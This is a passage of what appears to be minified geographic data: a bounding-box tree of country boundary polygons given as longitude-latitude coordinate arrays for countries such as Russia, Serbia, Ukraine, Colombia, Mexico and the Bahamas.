3.504,69.54739],[64.888115,69.234835],[68.51216,68.09233],[69.18068,68.61563],[68.16444,69.14436],[68.13522,69.35649],[66.93008,69.45461],[67.25976,69.92873],[66.72492,70.70889],[66.69466,71.02897],[68.54006,71.9345],[69.19636,72.84336],[69.94,73.04],[72.58754,72.77629],[72.79603,72.22006],[71.84811,71.40898],[72.47011,71.09019],[72.79188,70.39114],[72.5647,69.02085],[73.66787,68.4079],[73.2387,67.7404],[71.28,66.32],[72.42301,66.17267],[72.82077,66.53267],[73.92099,66.78946],[74.18651,67.28429],[75.052,67.76047],[74.46926,68.32899],[74.93584,68.98918],[73.84236,69.07146],[73.60187,69.62763],[74.3998,70.63175],[73.1011,71.44717],[74.89082,72.12119],[74.65926,72.83227],[75.15801,72.85497],[75.68351,72.30056],[75.28898,71.33556],[76.35911,71.15287],[75.90313,71.87401],[77.57665,72.26717],[79.65202,72.32011],[81.5,71.75],[80.61071,72.58285],[80.51109,73.6482],[82.25,73.85],[84.65526,73.80591],[86.8223,73.93688],[86.00956,74.45967],[87.16682,75.11643],[88.31571,75.14393],[90.26,75.64],[92.90058,75.77333],[93.23421,76.0472],[95.86,76.14],[96.67821,75.91548],[98.92254,76.44689],[100.75967,76.43028],[101.03532,76.86189],[101.99084,77.28754],[104.3516,77.69792],[106.06664,77.37389],[104.705,77.1274],[106.97013,76.97419]]],minLng:27.288185,minLat:41.151416,maxLng:180,maxLat:77.69792},{country:"SRB",coordinates:[[[20.874313,45.416375],[21.483526,45.18117],[21.562023,44.768947],[22.145088,44.478422],[22.459022,44.702517],[22.705726,44.578003],[22.474008,44.409228],[22.65715,44.234923],[22.410446,44.008063],[22.500157,43.642814],[22.986019,43.211161],[22.604801,42.898519],[22.436595,42.580321],[22.545012,42.461362],[22.380526,42.32026],[21.91708,42.30364],[21.576636,42.245224],[21.54332,42.32025],[21.66292,42.43922],[21.77505,42.6827],[21.63302,42.67717],[21.43866,42.86255],[21.27421,42.90959],[21.143395,43.068685],[20.95651,43.13094],[20.81448,43.27205],[20.63508,43.21671],[20.49679,42.88469],[20.25758,42.81275],[20.3398,42.89852],[19.95857,43.10604],[19.63,43.21378],[19.48389,43.35229],[19.21852,43.52384],[19.454,43.5681],[19.59976,44.03847],[19.11761,44.42307],[19.36803,44.863],[19.00548,44.86023],[19.390476,45.236516],[19.072769,45.521511],[18.82982,45.90888],[19.596045,46.17173],[20.220192,46.127469],[20.762175,45.734573],[20.874313,45.416375]]],minLng:18.82982,minLat:42.245224,maxLng:22.986019,maxLat:46.17173},{country:"UKR",coordinates:[[[31.785998,52.101678],[32.159412,52.061267],[32.412058,52.288695],[32.715761,52.238465],[33.7527,52.335075],[34.391731,51.768882],[34.141978,51.566413],[34.224816,51.255993],[35.022183,51.207572],[35.377924,50.773955],[35.356116,50.577197],[36.626168,50.225591],[37.39346,50.383953],[38.010631,49.915662],[38.594988,49.926462],[40.069058,49.601055],[40.080789,49.30743],[39.674664,48.783818],[39.895632,48.232405],[39.738278,47.898937],[38.770585,47.825608],[38.255112,47.5464],[38.223538,47.10219],[37.425137,47.022221],[36.759855,46.6987],[35.823685,46.645964],[35.0518798828125,46.263442671779885],[34.87060546875,46.229253045075275],[34.5849609375,45.98551218814564],[34.024658203125,46.118941506107056],[33.62365722656249,46.20264638061019],[33.497314453125,46.03510927947334],[33.2061767578125,46.15319980124842],[32.4481201171875,46.07323062540838],[31.74414,46.333348],[31.675307,46.706245],[30.748749,46.5831],[30.377609,46.03241],[29.603289,45.293308],[29.149725,45.464925],[28.679779,45.304031],[28.233554,45.488283],[28.485269,45.596907],[28.659987,45.939987],[28.933717,46.25883],[28.862972,46.437889],[29.072107,46.517678],[29.170654,46.379262],[29.759972,46.349988],[30.024659,46.423937],[29.83821,46.525326],[29.908852,46.674361],[29.559674,46.928583],[29.415135,47.346645],[29.050868,47.510227],[29.122698,47.849095],[28.670891,48.118149],[28.259547,48.155562],[27.522537,48.467119],[26.857824,48.368211],[26.619337,48.220726],[26.19745,48.220881],[25.945941,47.987149],[25.207743,47.891056],[24.866317,47.737526],[24.402056,47.981878],[23.760958,47.985598],[23.142236,48.096341],[22.710531,47.882194],[22.64082,48.15024],[22.085608,48.422264],[22.280842,48.825392],[22.558138,49.085738],[22.776419,49.027395],[22.51845,49.476774],[23.426508,50.308506],[23.922757,50.424881],[24.029986,50.705407],[23.527071,51.578454],[24.005078,51.617444],[24.553106,51.888461],[25.327788,51.910656],[26.337959,51.832289],[27.454066,51.592303],[28.241615,51.572227],[28.617613,51.427714],[28.992835,51.602044],[29.254938,51.368234],[30.157364,51.416138],[30.555117,51.319503],[30.619454,51.822806],[30.927549,52.042353],[31.785998,52.101678]]],minLng:22.085608,minLat:45.293308,maxLng:40.080789,maxLat:52.335075},{country:"RUS",coordinates:[[[57.535693,70.720464],[56.944979,70.632743],[53.677375,70.762658],[53.412017,71.206662],[51.601895,71.474759],[51.455754,72.014881],[52.478275,72.229442],[52.444169,72.774731],[54.427614,73.627548],[53.50829,73.749814],[55.902459,74.627486],[55.631933,75.081412],[57.868644,75.60939],[61.170044,76.251883],[64.498368,76.439055],[66.210977,76.809782],[68.15706,76.939697],[68.852211,76.544811],[68.180573,76.233642],[64.637326,75.737755],[61.583508,75.260885],[58.477082,74.309056],[56.986786,73.333044],[55.419336,72.371268],[55.622838,71.540595],[57.535693,70.720464]]],minLng:51.455754,minLat:70.632743,maxLng:68.852211,maxLat:76.939697},{country:"RUS",coordinates:[[[145.086285,75.562625],[144.3,74.82],[140.61381,74.84768],[138.95544,74.61148],[136.97439,75.26167],[137.51176,75.94917],[138.831075,76.13676],[141.471615,76.09289],[145.086285,75.562625]]],minLng:136.97439,minLat:74.61148,maxLng:145.086285,maxLat:76.13676}],height:1,leaf:!0,bbox:[18.82982,41.151416,180,77.69792]},{children:[{country:"RUS",coordinates:[[[143.60385,73.21244],[142.08763,73.20544],[140.038155,73.31692],[139.86312,73.36983],[140.81171,73.76506],[142.06207,73.85758],[143.48283,73.47525],[143.60385,73.21244]]],minLng:139.86312,minLat:73.20544,maxLng:143.60385,maxLat:73.85758},{country:"RUS",coordinates:[[[150.73167,75.08406],[149.575925,74.68892],[147.977465,74.778355],[146.11919,75.17298],[146.358485,75.49682],[148.22223,75.345845],[150.73167,75.08406]]],minLng:146.11919,minLat:74.68892,maxLng:150.73167,maxLat:75.49682},{country:"RUS",coordinates:[[[180,70.832199],[178.903425,70.78114],[178.7253,71.0988],[180,71.515714],[180,70.832199]]],minLng:178.7253,minLat:70.78114,maxLng:180,maxLat:71.515714}],height:1,leaf:!0,bbox:[139.86312,70.78114,180,75.49682]},{children:[{country:"RUS",coordinates:[[[105.07547,78.30689],[99.43814,77.921],[101.2649,79.23399],[102.08635,79.34641],[102.837815,79.28129],[105.37243,78.71334],[105.07547,78.30689]]],minLng:99.43814,minLat:77.921,maxLng:105.37243,maxLat:79.34641},{country:"RUS",coordinates:[[[99.93976,78.88094],[97.75794,78.7562],[94.97259,79.044745],[93.31288,79.4265],[92.5454,80.14379],[91.18107,80.34146],[93.77766,81.0246],[95.940895,81.2504],[97.88385,80.746975],[100.186655,79.780135],[99.93976,78.88094]]],minLng:91.18107,minLat:78.7562,maxLng:100.186655,maxLat:81.2504},{country:"RUS",coordinates:[[[51.136187,80.54728],[49.793685,80.415428],[48.894411,80.339567],[48.754937,80.175468],[47.586119,80.010181],[46.502826,80.247247],[47.072455,80.559424],[44.846958,80.58981],[46.799139,80.771918],[48.318477,80.78401],[48.522806,80.514569],[49.09719,80.753986],[50.039768,80.918885],[51.522933,80.699726],[51.136187,80.54728]]],minLng:44.846958,minLat:80.010181,maxLng:51.522933,maxLat:80.918885}],height:1,leaf:!0,bbox:[44.846958,77.921,105.37243,81.2504]}],height:2,bbox:[-125.928949,41.151416,180,83.64513]}],height:3,bbox:[-180,41.151416,180,83.64513]},{children:[{children:[{children:[{country:"COL",coordinates:[[[-75.373223,-.152032],[-75.801466,.084801],[-76.292314,.416047],[-76.57638,.256936],[-77.424984,.395687],[-77.668613,.825893],[-77.855061,.809925],[-78.855259,1.380924],[-78.990935,1.69137],[-78.617831,1.766404],[-78.662118,2.267355],[-78.42761,2.629556],[-77.931543,2.696606],[-77.510431,3.325017],[-77.12769,3.849636],[-77.496272,4.087606],[-77.307601,4.667984],[-77.533221,5.582812],[-77.318815,5.845354],[-77.476661,6.691116],[-77.881571,7.223771],[-77.753414,7.70984],[-77.431108,7.638061],[-77.242566,7.935278],[-77.474723,8.524286],[-77.353361,8.670505],[-76.836674,8.638749],[-76.086384,9.336821],[-75.6746,9.443248],[-75.664704,9.774003],[-75.480426,10.61899],[-74.906895,11.083045],[-74.276753,11.102036],[-74.197223,11.310473],[-73.414764,11.227015],[-72.627835,11.731972],[-72.238195,11.95555],[-71.75409,12.437303],[-71.399822,12.376041],[-71.137461,12.112982],[-71.331584,11.776284],[-71.973922,11.608672],[-72.227575,11.108702],[-72.614658,10.821975],[-72.905286,10.450344],[-73.027604,9.73677],[-73.304952,9.152],[-72.78873,9.085027],[-72.660495,8.625288],[-72.439862,8.405275],[-72.360901,8.002638],[-72.479679,7.632506],[-72.444487,7.423785],[-72.198352,7.340431],[-71.960176,6.991615],[-70.674234,7.087785],[-70.093313,6.960376],[-69.38948,6.099861],[-68.985319,6.206805],[-68.265052,6.153268],[-67.695087,6.267318],[-67.34144,6.095468],[-67.521532,5.55687],[-67.744697,5.221129],[-67.823012,4.503937],[-67.621836,3.839482],[-67.337564,3.542342],[-67.303173,3.318454],[-67.809938,2.820655],[-67.447092,2.600281],[-67.181294,2.250638],[-66.876326,1.253361],[-67.065048,1.130112],[-67.259998,1.719999],[-67.53781,2.037163],[-67.868565,1.692455],[-69.816973,1.714805],[-69.804597,1.089081],[-69.218638,.985677],[-69.252434,.602651],[-69.452396,.706159],[-70.015566,.541414],[-70.020656,-.185156],[-69.577065,-.549992],[-69.420486,-1.122619],[-69.444102,-1.556287],[-69.893635,-4.298187],[-70.394044,-3.766591],[-70.692682,-3.742872],[-70.047709,-2.725156],[-70.813476,-2.256865],[-71.413646,-2.342802],[-71.774761,-2.16979],[-72.325787,-2.434218],[-73.070392,-2.308954],[-73.659504,-1.260491],[-74.122395,-1.002833],[-74.441601,-.53082],[-75.106625,-.057205],[-75.373223,-.152032]]],minLng:-78.990935,minLat:-4.298187,maxLng:-66.876326,maxLat:12.437303},{country:"GUY",coordinates:[[[-59.758285,8.367035],[-59.101684,7.999202],[-58.482962,7.347691],[-58.454876,6.832787],[-58.078103,6.809094],[-57.542219,6.321268],[-57.147436,5.97315],[-57.307246,5.073567],[-57.914289,4.812626],[-57.86021,4.576801],[-58.044694,4.060864],[-57.601569,3.334655],[-57.281433,3.333492],[-57.150098,2.768927],[-56.539386,1.899523],[-56.782704,1.863711],[-57.335823,1.948538],[-57.660971,1.682585],[-58.11345,1.507195],[-58.429477,1.463942],[-58.540013,1.268088],[-59.030862,1.317698],[-59.646044,1.786894],[-59.718546,2.24963],[-59.974525,2.755233],[-59.815413,3.606499],[-59.53804,3.958803],[-59.767406,4.423503],[-60.111002,4.574967],[-59.980959,5.014061],[-60.213683,5.244486],[-60.733574,5.200277],[-61.410303,5.959068],[-61.139415,6.234297],[-61.159336,6.696077],[-60.543999,6.856584],[-60.295668,7.043911],[-60.637973,7.415],[-60.550588,7.779603],[-59.758285,8.367035]]],minLng:-61.410303,minLat:1.268088,maxLng:-56.539386,maxLat:8.367035},{country:"GUF",coordinates:[[[-52.556425,2.504705],[-52.939657,2.124858],[-53.418465,2.053389],[-53.554839,2.334897],[-53.778521,2.376703],[-54.088063,2.105557],[-54.524754,2.311849],[-54.27123,2.738748],[-54.184284,3.194172],[-54.011504,3.62257],[-54.399542,4.212611],[-54.478633,4.896756],[-53.958045,5.756548],[-53.618453,5.646529],[-52.882141,5.409851],[-51.823343,4.565768],[-51.657797,4.156232],[-52.249338,3.241094],[-52.556425,2.504705]]],minLng:-54.524754,minLat:2.053389,maxLng:-51.657797,maxLat:5.756548},{country:"PAN",coordinates:[[[-77.881571,7.223771],[-78.214936,7.512255],[-78.429161,8.052041],[-78.182096,8.319182],[-78.435465,8.387705],[-78.622121,8.718124],[-79.120307,8.996092],[-79.557877,8.932375],[-79.760578,8.584515],[-80.164481,8.333316],[-80.382659,8.298409],[-80.480689,8.090308],[-80.00369,7.547524],[-80.276671,7.419754],[-80.421158,7.271572],[-80.886401,7.220541],[-81.059543,7.817921],[-81.189716,7.647906],[-81.519515,7.70661],[-81.721311,8.108963],[-82.131441,8.175393],[-82.390934,8.292362],[-82.820081,8.290864],[-82.850958,8.073823],[-82.965783,8.225028],[-82.913176,8.423517],[-82.829771,8.626295],[-82.868657,8.807266],[-82.719183,8.925709],[-82.927155,9.07433],[-82.932891,9.476812],[-82.546196,9.566135],[-82.187123,9.207449],[-82.207586,8.995575],[-81.808567,8.950617],[-81.714154,9.031955],[-81.439287,8.786234],[-80.947302,8.858504],[-80.521901,9.111072],[-79.9146,9.312765],[-79.573303,9.61161],[-79.021192,9.552931],[-79.05845,9.454565],[-78.500888,9.420459],[-78.055928,9.24773],[-77.729514,8.946844],[-77.353361,8.670505],[-77.474723,8.524286],[-77.242566,7.935278],[-77.431108,7.638061],[-77.753414,7.70984],[-77.881571,7.223771]]],minLng:-82.965783,minLat:7.220541,maxLng:-77.242566,maxLat:9.61161},{country:"SUR",coordinates:[[[-57.147436,5.97315],[-55.949318,5.772878],[-55.84178,5.953125],[-55.03325,6.025291],[-53.958045,5.756548],[-54.478633,4.896756],[-54.399542,4.212611],[-54.006931,3.620038],[-54.181726,3.18978],[-54.269705,2.732392],[-54.524754,2.311849],[-55.097587,2.523748],[-55.569755,2.421506],[-55.973322,2.510364],[-56.073342,2.220795],[-55.9056,2.021996],[-55.995698,1.817667],[-56.539386,1.899523],[-57.150098,2.768927],[-57.281433,3.333492],[-57.601569,3.334655],[-58.044694,4.060864],[-57.86021,4.576801],[-57.914289,4.812626],[-57.307246,5.073567],[-57.147436,5.97315]]],minLng:-58.044694,minLat:1.817667,maxLng:-53.958045,maxLat:6.025291},{country:"TTO",coordinates:[[[-61.68,10.76],[-61.105,10.89],[-60.895,10.855],[-60.935,10.11],[-61.77,10],[-61.95,10.09],[-61.66,10.365],[-61.68,10.76]]],minLng:-61.95,minLat:10,maxLng:-60.895,maxLat:10.89},{country:"VEN",coordinates:[[[-71.331584,11.776284],[-71.360006,11.539994],[-71.94705,11.423282],[-71.620868,10.96946],[-71.633064,10.446494],[-72.074174,9.865651],[-71.695644,9.072263],[-71.264559,9.137195],[-71.039999,9.859993],[-71.350084,10.211935],[-71.400623,10.968969],[-70.155299,11.375482],[-70.293843,11.846822],[-69.943245,12.162307],[-69.5843,11.459611],[-68.882999,11.443385],[-68.233271,10.885744],[-68.194127,10.554653],[-67.296249,10.545868],[-66.227864,10.648627],[-65.655238,10.200799],[-64.890452,10.077215],[-64.329479,10.389599],[-64.318007,10.641418],[-63.079322,10.701724],[-61.880946,10.715625],[-62.730119,10.420269],[-62.388512,9.948204],[-61.588767,9.873067],[-60.830597,9.38134],[-60.671252,8.580174],[-60.150096,8.602757],[-59.758285,8.367035],[-60.550588,7.779603],[-60.637973,7.415],[-60.295668,7.043911],[-60.543999,6.856584],[-61.159336,6.696077],[-61.139415,6.234297],[-61.410303,5.959068],[-60.733574,5.200277],[-60.601179,4.918098],[-60.966893,4.536468],[-62.08543,4.162124],[-62.804533,4.006965],[-63.093198,3.770571],[-63.888343,4.02053],[-64.628659,4.148481],[-64.816064,4.056445],[-64.368494,3.79721],[-64.408828,3.126786],[-64.269999,2.497006],[-63.422867,2.411068],[-63.368788,2.2009],[-64.083085,1.916369],[-64.199306,1.492855],[-64.611012,1.328731],[-65.354713,1.095282],[-65.548267,.789254],[-66.325765,.724452],[-66.876326,1.253361],[-67.181294,2.250638],[-67.447092,2.600281],[-67.809938,2.820655],[-67.303173,3.318454],[-67.337564,3.542342],[-67.621836,3.839482],[-67.823012,4.503937],[-67.744697,5.221129],[-67.521532,5.55687],[-67.34144,6.095468],[-67.695087,6.267318],[-68.265052,6.153268],[-68.985319,6.206805],[-69.38948,6.099861],[-70.093313,6.960376],[-70.674234,7.087785],[-71.960176,6.991615],[-72.198352,7.340431],[-72.444487,7.423785],[-72.479679,7.632506],[-72.360901,8.002638],[-72.439862,8.405275],[-72.660495,8.625288],[-72.78873,9.085027],[-73.304952,9.152],[-73.027604,9.73677],[-72.905286,10.450344],[-72.614658,10.821975],[-72.227575,11.108702],[-71.973922,11.608672],[-71.331584,11.776284]]],minLng:-73.304952,minLat:.724452,maxLng:-59.758285,maxLat:12.162307}],height:1,leaf:!0,bbox:[-82.965783,-4.298187,-51.657797,12.437303]},{children:[{country:"GTM",coordinates:[[[-90.095555,13.735338],[-90.608624,13.909771],[-91.23241,13.927832],[-91.689747,14.126218],[-92.22775,14.538829],[-92.20323,14.830103],[-92.087216,15.064585],[-92.229249,15.251447],[-91.74796,16.066565],[-90.464473,16.069562],[-90.438867,16.41011],[-90.600847,16.470778],[-90.711822,16.687483],[-91.08167,16.918477],[-91.453921,17.252177],[-91.002269,17.254658],[-91.00152,17.817595],[-90.067934,17.819326],[-89.14308,17.808319],[-89.150806,17.015577],[-89.229122,15.886938],[-88.930613,15.887273],[-88.604586,15.70638],[-88.518364,15.855389],[-88.225023,15.727722],[-88.68068,15.346247],[-89.154811,15.066419],[-89.22522,14.874286],[-89.145535,14.678019],[-89.353326,14.424133],[-89.587343,14.362586],[-89.534219,14.244816],[-89.721934,14.134228],[-90.064678,13.88197],[-90.095555,13.735338]]],minLng:-92.229249,minLat:13.735338,maxLng:-88.225023,maxLat:17.819326},{country:"BLZ",coordinates:[[[-89.14308,17.808319],[-89.150909,17.955468],[-89.029857,18.001511],[-88.848344,17.883198],[-88.490123,18.486831],[-88.300031,18.499982],[-88.296336,18.353273],[-88.106813,18.348674],[-88.123479,18.076675],[-88.285355,17.644143],[-88.197867,17.489475],[-88.302641,17.131694],[-88.239518,17.036066],[-88.355428,16.530774],[-88.551825,16.265467],[-88.732434,16.233635],[-88.930613,15.887273],[-89.229122,15.886938],[-89.150806,17.015577],[-89.14308,17.808319]]],minLng:-89.229122,minLat:15.886938,maxLng:-88.106813,maxLat:18.499982},{country:"CRI",coordinates:[[[-82.965783,8.225028],[-83.508437,8.446927],[-83.711474,8.656836],[-83.596313,8.830443],[-83.632642,9.051386],[-83.909886,9.290803],[-84.303402,9.487354],[-84.647644,9.615537],[-84.713351,9.908052],[-84.97566,10.086723],[-84.911375,9.795992],[-85.110923,9.55704],[-85.339488,9.834542],[-85.660787,9.933347],[-85.797445,10.134886],[-85.791709,10.439337],[-85.659314,10.754331],[-85.941725,10.895278],[-85.71254,11.088445],[-85.561852,11.217119],[-84.903003,10.952303],[-84.673069,11.082657],[-84.355931,10.999226],[-84.190179,10.79345],[-83.895054,10.726839],[-83.655612,10.938764],[-83.40232,10.395438],[-83.015677,9.992982],[-82.546196,9.566135],[-82.932891,9.476812],[-82.927155,9.07433],[-82.719183,8.925709],[-82.868657,8.807266],[-82.829771,8.626295],[-82.913176,8.423517],[-82.965783,8.225028]]],minLng:-85.941725,minLat:8.225028,maxLng:-82.546196,maxLat:11.217119},{country:"HND",coordinates:[[[-87.316654,12.984686],[-87.489409,13.297535],[-87.793111,13.38448],[-87.723503,13.78505],[-87.859515,13.893312],[-88.065343,13.964626],[-88.503998,13.845486],[-88.541231,13.980155],[-88.843073,14.140507],[-89.058512,14.340029],[-89.353326,14.424133],[-89.145535,14.678019],[-89.22522,14.874286],[-89.154811,15.066419],[-88.68068,15.346247],[-88.225023,15.727722],[-88.121153,15.688655],[-87.901813,15.864458],[-87.61568,15.878799],[-87.522921,15.797279],[-87.367762,15.84694],[-86.903191,15.756713],[-86.440946,15.782835],[-86.119234,15.893449],[-86.001954,16.005406],[-85.683317,15.953652],[-85.444004,15.885749],[-85.182444,15.909158],[-84.983722,15.995923],[-84.52698,15.857224],[-84.368256,15.835158],[-84.063055,15.648244],[-83.773977,15.424072],[-83.410381,15.270903],[-83.147219,14.995829],[-83.489989,15.016267],[-83.628585,14.880074],[-83.975721,14.749436],[-84.228342,14.748764],[-84.449336,14.621614],[-84.649582,14.666805],[-84.820037,14.819587],[-84.924501,14.790493],[-85.052787,14.551541],[-85.148751,14.560197],[-85.165365,14.35437],[-85.514413,14.079012],[-85.698665,13.960078],[-85.801295,13.836055],[-86.096264,14.038187],[-86.312142,13.771356],[-86.520708,13.778487],[-86.755087,13.754845],[-86.733822,13.263093],[-86.880557,13.254204],[-87.005769,13.025794],[-87.316654,12.984686]]],minLng:-89.353326,minLat:12.984686,maxLng:-83.147219,maxLat:16.005406},{country:"MEX",coordinates:[[[-97.140008,25.869997],[-97.528072,24.992144],[-97.702946,24.272343],[-97.776042,22.93258],[-97.872367,22.444212],[-97.699044,21.898689],[-97.38896,21.411019],[-97.189333,20.635433],[-96.525576,19.890931],[-96.292127,19.320371],[-95.900885,18.828024],[-94.839063,18.562717],[-94.42573,18.144371],[-93.548651,18.423837],[-92.786114,18.524839],[-92.037348,18.704569],[-91.407903,18.876083],[-90.77187,19.28412],[-90.53359,19.867418],[-90.451476,20.707522],[-90.278618,20.999855],[-89.601321,21.261726],[-88.543866,21.493675],[-87.658417,21.458846],[-87.05189,21.543543],[-86.811982,21.331515],[-86.845908,20.849865],[-87.383291,20.255405],[-87.621054,19.646553],[-87.43675,19.472403],[-87.58656,19.04013],[-87.837191,18.259816],[-88.090664,18.516648],[-88.300031,18.499982],[-88.490123,18.486831],[-88.848344,17.883198],[-89.029857,18.001511],[-89.150909,17.955468],[-89.14308,17.808319],[-90.067934,17.819326],[-91.00152,17.817595],[-91.002269,17.254658],[-91.453921,17.252177],[-91.08167,16.918477],[-90.711822,16.687483],[-90.600847,16.470778],[-90.438867,16.41011],[-90.464473,16.069562],[-91.74796,16.066565],[-92.229249,15.251447],[-92.087216,15.064585],[-92.20323,14.830103],[-92.22775,14.538829],[-93.359464,15.61543],[-93.875169,15.940164],[-94.691656,16.200975],[-95.250227,16.128318],[-96.053382,15.752088],[-96.557434,15.653515],[-97.263592,15.917065],[-98.01303,16.107312],[-98.947676,16.566043],[-99.697397,16.706164],[-100.829499,17.171071],[-101.666089,17.649026],[-101.918528,17.91609],[-102.478132,17.975751],[-103.50099,18.292295],[-103.917527,18.748572],[-104.99201,19.316134],[-105.493038,19.946767],[-105.731396,20.434102],[-105.397773,20.531719],[-105.500661,20.816895],[-105.270752,21.076285],[-105.265817,21.422104],[-105.603161,21.871146],[-105.693414,22.26908],[-106.028716,22.773752],[-106.90998,23.767774],[-107.915449,24.548915],[-108.401905,25.172314],[-109.260199,25.580609],[-109.444089,25.824884],[-109.291644,26.442934],[-109.801458,26.676176],[-110.391732,27.162115],[-110.641019,27.859876],[-111.178919,27.941241],[-111.759607,28.467953],[-112.228235,28.954409],[-112.271824,29.266844],[-112.809594,30.021114],[-113.163811,30.786881],[-113.148669,31.170966],[-113.871881,31.567608],[-114.205737,31.524045],[-114.776451,31.799532],[-114.9367,31.393485],[-114.771232,30.913617],[-114.673899,30.162681],[-114.330974,29.750432],[-113.588875,29.061611],[-113.424053,28.826174],[-113.271969,28.754783],[-113.140039,28.411289],[-112.962298,28.42519],[-112.761587,27.780217],[-112.457911,27.525814],[-112.244952,27.171727],[-111.616489,26.662817],[-111.284675,25.73259],[-110.987819,25.294606],[-110.710007,24.826004],[-110.655049,24.298595],[-110.172856,24.265548],[-109.771847,23.811183],[-109.409104,23.364672],[-109.433392,23.185588],[-109.854219,22.818272],[-110.031392,22.823078],[-110.295071,23.430973],[-110.949501,24.000964],[-111.670568,24.484423],[-112.182036,24.738413],[-112.148989,25.470125],[-112.300711,26.012004],[-112.777297,26.32196],[-113.464671,26.768186],[-113.59673,26.63946],[-113.848937,26.900064],[-114.465747,27.14209],[-115.055142,27.722727],[-114.982253,27.7982],[-114.570366,27.741485],[-114.199329,28.115003],[-114.162018,28.566112],[-114.931842,29.279479],[-115.518654,29.556362],[-115.887365,30.180794],[-116.25835,30.836464],[-116.721526,31.635744],[-117.12776,32.53534],[-115.99135,32.61239],[-114.72139,32.72083],[-114.815,32.52528],[-113.30498,32.03914],[-111.02361,31.33472],[-109.035,31.34194],[-108.24194,31.34222],[-108.24,31.754854],[-106.50759,31.75452],[-106.1429,31.39995],[-105.63159,31.08383],[-105.03737,30.64402],[-104.70575,30.12173],[-104.45697,29.57196],[-103.94,29.27],[-103.11,28.97],[-102.48,29.76],[-101.6624,29.7793],[-100.9576,29.38071],[-100.45584,28.69612],[-100.11,28.11],[-99.52,27.54],[-99.3,26.84],[-99.02,26.37],[-98.24,26.06],[-97.53,25.84],[-97.140008,25.869997]]],minLng:-117.12776,minLat:14.538829,maxLng:-86.811982,maxLat:32.72083},{country:"NIC",coordinates:[[[-85.71254,11.088445],[-86.058488,11.403439],[-86.52585,11.806877],[-86.745992,12.143962],[-87.167516,12.458258],[-87.668493,12.90991],[-87.557467,13.064552],[-87.392386,12.914018],[-87.316654,12.984686],[-87.005769,13.025794],[-86.880557,13.254204],[-86.733822,13.263093],[-86.755087,13.754845],[-86.520708,13.778487],[-86.312142,13.771356],[-86.096264,14.038187],[-85.801295,13.836055],[-85.698665,13.960078],[-85.514413,14.079012],[-85.165365,14.35437],[-85.148751,14.560197],[-85.052787,14.551541],[-84.924501,14.790493],[-84.820037,14.819587],[-84.649582,14.666805],[-84.449336,14.621614],[-84.228342,14.748764],[-83.975721,14.749436],[-83.628585,14.880074],[-83.489989,15.016267],[-83.147219,14.995829],[-83.233234,14.899866],[-83.284162,14.676624],[-83.182126,14.310703],[-83.4125,13.970078],[-83.519832,13.567699],[-83.552207,13.127054],[-83.498515,12.869292],[-83.473323,12.419087],[-83.626104,12.32085],[-83.719613,11.893124],[-83.650858,11.629032],[-83.85547,11.373311],[-83.808936,11.103044],[-83.655612,10.938764],[-83.895054,10.726839],[-84.190179,10.79345],[-84.355931,10.999226],[-84.673069,11.082657],[-84.903003,10.952303],[-85.561852,11.217119],[-85.71254,11.088445]]],minLng:-87.668493,minLat:10.726839,maxLng:-83.147219,maxLat:15.016267},{country:"SLV",coordinates:[[[-87.793111,13.38448],[-87.904112,13.149017],[-88.483302,13.163951],[-88.843228,13.259734],[-89.256743,13.458533],[-89.812394,13.520622],[-90.095555,13.735338],[-90.064678,13.88197],[-89.721934,14.134228],[-89.534219,14.244816],[-89.587343,14.362586],[-89.353326,14.424133],[-89.058512,14.340029],[-88.843073,14.140507],[-88.541231,13.980155],[-88.503998,13.845486],[-88.065343,13.964626],[-87.859515,13.893312],[-87.723503,13.78505],[-87.793111,13.38448]]],minLng:-90.095555,minLat:13.149017,maxLng:-87.723503,maxLat:14.424133}],height:1,leaf:!0,bbox:[-117.12776,8.225028,-82.546196,32.72083]},{children:[{country:"USA",coordinates:[[[-156.75824,21.17684],[-156.78933,21.06873],[-157.32521,21.09777],[-157.25027,21.21958],[-156.75824,21.17684]]],minLng:-157.32521,minLat:21.06873,maxLng:-156.75824,maxLat:21.21958},{country:"USA",coordinates:[[[-156.07926,20.64397],[-156.41445,20.57241],[-156.58673,20.783],[-156.70167,20.8643],[-156.71055,20.92676],[-156.61258,21.01249],[-156.25711,20.91745],[-155.99566,20.76404],[-156.07926,20.64397]]],minLng:-156.71055,minLat:20.57241,maxLng:-155.99566,maxLat:21.01249},{country:"USA",coordinates:[[[-155.54211,19.08348],[-155.68817,18.91619],[-155.93665,19.05939],[-155.90806,19.33888],[-156.07347,19.70294],[-156.02368,19.81422],[-155.85008,19.97729],[-155.91907,20.17395],[-155.86108,20.26721],[-155.78505,20.2487],[-155.40214,20.07975],[-155.22452,19.99302],[-155.06226,19.8591],[-154.80741,19.50871],[-154.83147,19.45328],[-155.22217,19.23972],[-155.54211,19.08348]]],minLng:-156.07347,minLat:18.91619,maxLng:-154.80741,maxLat:20.26721},{country:"USA",coordinates:[[[-157.65283,21.32217],[-157.70703,21.26442],[-157.7786,21.27729],[-158.12667,21.31244],[-158.2538,21.53919],[-158.29265,21.57912],[-158.0252,21.71696],[-157.94161,21.65272],[-157.65283,21.32217]]],minLng:-158.29265,minLat:21.26442,maxLng:-157.65283,maxLat:21.71696},{country:"USA",coordinates:[[[-159.34512,21.982],[-159.46372,21.88299],[-159.80051,22.06533],[-159.74877,22.1382],[-159.5962,22.23618],[-159.36569,22.21494],[-159.34512,21.982]]],minLng:-159.80051,minLat:21.88299,maxLng:-159.34512,maxLat:22.23618}],height:1,leaf:!0,bbox:[-159.80051,18.91619,-154.80741,22.23618]},{children:[{country:"BHS",coordinates:[[[-77.53466,23.75975],[-77.78,23.71],[-78.03405,24.28615],[-78.40848,24.57564],[-78.19087,25.2103],[-77.89,25.17],[-77.54,24.34],[-77.53466,23.75975]]],minLng:-78.40848,minLat:23.71,maxLng:-77.53466,maxLat:25.2103},{country:"BHS",coordinates:[[[-77,26.59],[-77.17255,25.87918],[-77.35641,26.00735],[-77.34,26.53],[-77.78802,26.92516],[-77.79,27.04],[-77,26.59]]],minLng:-77.79,minLat:25.87918,maxLng:-77,maxLat:27.04},{country:"BHS",coordinates:[[[-77.82,26.58],[-78.91,26.42],[-78.98,26.79],[-78.51,26.87],[-77.85,26.84],[-77.82,26.58]]],minLng:-78.98,minLat:26.42,maxLng:-77.82,maxLat:26.87},{country:"BMU",coordinates:[[[-64.7799734332998,32.3072000581802],[-64.7873319183061,32.3039237143428],[-64.7946942710173,32.3032682700388],[-64.8094297981283,32.3098175728414],[-64.8167896352437,32.3058845718466],[-64.8101968029642,32.3022833180511],[-64.7962291465484,32.2934409732427],[-64.7815086336978,32.2868973114514],[-64.7997025513437,32.2796896417328],[-64.8066707691087,32.27477